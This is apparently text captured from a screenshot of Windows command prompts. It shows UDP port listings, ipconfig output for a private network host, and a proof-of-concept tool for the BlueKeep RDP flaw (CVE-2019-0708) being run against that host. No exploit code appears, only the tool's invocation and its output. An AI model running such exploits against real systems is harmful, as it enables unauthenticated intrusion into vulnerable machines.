 C:\WINDOWS\system32\cmd.exe
UDP 0.0.0.0:1032 *:* 1268
UDP 0.0.0.0:1033 *:* 1268
UDP 0.0.0.0:1034 *:* 1268
UDP 0.0.0.0:1035 *:* 1268
UDP 0.0.0.0:1036 *:* 1268
UDP 0.0.0.0:1037 *:* 1268
UDP 0.0.0.0:1038 *:* 1268
UDP 0.0.0.0:1039 *:* 1268
UDP 127.0.0.1:123 *:* 1216
UDP 127.0.0.1:1025 *:* 1924
UDP 192.168.0.117:123 *:* 1216
C:\Documents and Settings\User>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.117
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
C:\Documents and Settings\User>_
Símbolo del sistema - BlueKeep.exe 192.168.0.117
C:\BlueKeep>BlueKeep.exe 192.168.0.117
POC for CVE-2019-0708
Prepare to send packets without auth to 192.168.0.117 target machine...
Sending packets!
..........
....